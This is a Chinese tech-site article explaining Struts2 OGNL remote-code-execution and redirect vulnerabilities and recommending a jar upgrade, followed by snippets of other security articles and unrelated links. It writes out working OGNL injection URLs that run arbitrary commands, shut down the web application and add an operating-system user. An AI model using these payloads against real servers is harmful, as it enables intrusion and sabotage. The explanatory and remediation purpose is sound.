struts2漏洞爆出 怎么解决struts2漏洞?

在2013年6月底发布的Struts 2.3.15版本被曝出存在重要的安全漏洞 ,主要问题如下:

可远程执行服务器脚本代码

用户可以构造http://host/struts2-blank/example/X.action?action:%25{(new+java.lang.ProcessBuilder(new+java.lang.String[]{'command','goes','here'})).start()}链接,command goes here可以换成是破坏脚本的路径和参数,比如fdisk -f等,造成破环系统无法运行的目的。

重定向漏洞

用户可以构造如知名网站淘宝的重定向连接,形如打折新款,引导用户点击后进入钓鱼网站,在界面上让其进行登陆用以获取用户的密码。

造成的影响:

苹果、中国移动、中国联通、百度、腾讯、淘宝、京东、Sohu、民生银行等大型企业的网站均遭毒手,运维 工程师苦不堪言。

应对措施:

Apache团队紧急发布了Struts 2.3.15.1安全更新版本,可升级到此版本来解决上述问题。

struts2漏洞攻击方法与解决方案

1、原理



Struts2的核心是使用的webwork框架,处理 action时通过调用底层的getter/setter方法来处理http的参数,它将每个http参数声明为一个ONGL(这里是ONGL的介绍)语句。当我们提交一个http参数:

?user.address.city=Bishkek&user['favoriteDrink']=kumys

ONGL将它转换为:

?user.address.city=Bishkek&user['favoriteDrink']=kumys

这是通过ParametersInterceptor(参数过滤器)来执行的,使用用户提供的HTTP参数调用 ValueStack.setValue()。



为了防范篡改服务器端对象,XWork的ParametersInterceptor不允许参数名中出现“#”字符,但如果使用了Java的 unicode字符串表示\u0023,攻击者就可以绕过保护,修改保护Java方式执行的值:

此处代码有破坏性,请在测试环境执行,严禁用此种方法进行恶意攻击

转义后是这样:

?('#_memberAccess['allowStaticMethodAccess']')(meh)=true&(aaa)(('#context['xwork.MethodAccessor.denyMethodExecution']=#foo')(#foo=new%20java.lang.Boolean("false")))&(asdf)(('#rt.exit(1)')(#rt=@java.lang.Runtime@getRuntime()))=1

OGNL处理时最终的结果就是

java.lang.Runtime.getRuntime().exit(1); //关闭程序,即将web程序关闭

类似的可以执行

java.lang.Runtime.getRuntime().exec("net user 用户名 密码 /add");//增加操作系统用户,在有权限的情况下能成功(在URL中用%20替换空格,%2F替换/)

只要有权限就可以执行任何DOS命令。

2、解决方法

网上很多文章都介绍了三种解决方法,个人觉得将struts2的jar包更新到最新版本最简单,不用更改任何程序代码,目前最新版本2.3.4

下载到的更新包中有很多jar包,我系统中主要用到以下几个替换掉旧版本的:

commons-lang3-3.1.jar (保留commons-lang-2.6.jar)

javassist-3.11.0.GA.jar (新加包)

ognl-3.0.5.jar (替换旧版本)

struts2-core-2.3.4.1.jar (替换旧版本)

xwork-core-2.3.4.1.jar (替换旧版本)

本文大部分内容复制于其他文章:

http://my-corner.iteye.com/blog/720209

什么是sql注入?sql注入攻击的步骤

SQL注入攻击是黑客对数据库进行攻击的常用手段之一。随着B S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没

详情2018-01-15 09:51:58责编:llp 来源:驱动管家什么是wannacry病毒?wannacry病毒蠕虫分析报告





背景:2017年5月12日,WannaCry蠕虫通过MS17-010漏洞在全球范围大爆发,感染了大量的计算机,该蠕虫感染计算机后会向计算机中植入敲诈者病毒,导致电脑大量文件被加密,本文对其进行详细分析。木马概况:WannaCry



详情2018-01-12 10:55:48责编:llp 来源:驱动管家什么是efs的加密技术?怎么解开efs的加密?

EFS(Encrypting File System,加密文件系统)加密是一种基于NTFS磁盘技术的加密技术。EFS加密基于公钥策略。在使用EFS加密一个文件或文件夹时,系统首先会生成一个由伪随机数组成的FEK(File Encryption Key,

详情2018-01-15 08:59:19责编:llp 来源:驱动管家什么是密码破解?密码破解的攻击方式有哪些?

密码与用户帐户的有效利用是网络安全性的最大问题之一。在本文中,Rob Shimonski将研究密码破解:如何以及为何进行密码破解。Rob将只说明渗透网络是多么简单,攻击者如何进入网络、他们使用的工具以及抗击它的方

详情2018-01-09 10:59:32责编:llp 来源:驱动管家什么是md5加密?md5加密是安全的吗?

一直以来MD5加密验证的安全性都是非常高的,很多论坛和软件都将用户名对应密码通过MD5加密后保存,和以往仅仅明文保存相比,MD5加密后的保存信息更加安全,毕竟MD5加密后的信息安全性更高,MD5加密方式也是单向的



详情2018-01-04 10:53:13责编:llp 来源:驱动管家cmos的密码怎么破解?cmos破解密码的方法

1 简单的DOS下DEBUG破解程序:用软盘启动进入DOS下,执行Debug程序(你没有,那得去拷贝一个啊)1)debugo 70 2e (回车)o 71 00 (回车)o 70 2f (回车)o 71 00 (回车)然后重新启动,就一进入C

详情2018-01-08 15:03:45责编:llp 来源:驱动管家怎么查证你的浏览器存在ie漏洞?

JavaScript IE 6 漏洞 其利用代码如下: <script type= "text jscript "> function init() { document write( "The time is: " Date() ); } window onload = init; < script> 利用此代码可

详情2018-01-10 09:59:11责编:llp 来源:驱动管家帮你识别特洛伊木马程序 特洛伊木马程序有哪些特性?

什么是特洛伊木马木马,其实质只是一个网络客户 服务程序。网络客户 服务模式的原理是一台主机提供服务 (服务器),另一台主机接受服务 (客户机)。作为服务器的主机一般会打开一个默认的端口开进行监听(Listen)

详情2018-01-04 11:19:52责编:llp 来源:驱动管家请谨慎打开javaScript文件,里面可能携带恶意代码

JavaScript邮件附件可能携带恶意代码,一起来看看是怎么回事?

详情2018-01-04 19:32:53责编:llp 来源:驱动管家petya勒索病毒的危害 petya勒索病毒怎么预防?

背景:在6月23号我们向您通报了有关“5 12WannaCry”勒索病毒新变种肆虐的消息之后(该次应急通报的具体内容请查看第7-10页),在昨天6月27日晚间时候(欧洲6月27日下午时分),新一轮的勒索病毒变种(本次名为Pe

详情2018-01-16 19:41:51责编:llp 来源:驱动管家

- 公共wifi密码共享不要随便连接 教你安全使用公共wifi网络

- 阿里旺旺手机版截图功能怎么用?阿里旺旺手机版怎么截图?

- 爱奇艺视频客户端电脑版在哪儿下载?爱奇艺视频客户端下载

- 电脑麦克风没声音怎么设置?设置麦克风声音方法

- 什么是3d投影仪?关于3d投影仪原理介绍

- 【游戏资讯】《绝地求生》回应锁区请求 新系统将设Ping值限制国服玩家

- 【游戏问题】《绝地求生》商店打不开怎么办?试试这几个方法

- 腾达无线路由器在win7电脑怎么设置

- 有关pp助手闪退修复的方法步骤详解

- 蓝牙传输插件:airblue sharing拥有1.7 mb/s的传输速度

- 360奇酷手机usb调试在哪?怎么开启360奇酷手机的usb调试功能?

- 有什么好的办法可以保养笔记本屏幕?笔记本屏幕保护常识

- 微信表情包该怎么大量添加?海量微信表情包添加方法?

- 网页加密怎么做?如何给我们的网页加上一把密码锁?

- 装有sql数据库的电脑主机是怎么被入侵的?黑客入侵sql数据库的步骤

- qq浏览器下载的视频是m3u8格式该怎么处理?

- 网易严选密码怎么重新设置?网易严选修改密码教程

- 关于不同的笔记本外接显卡的一些介绍

- 不知道怎么选购cpu散热器?看以下这几点就可以了

- 【游戏资讯】《绝地求生》这么多外挂和bug 外媒为何还给满分评价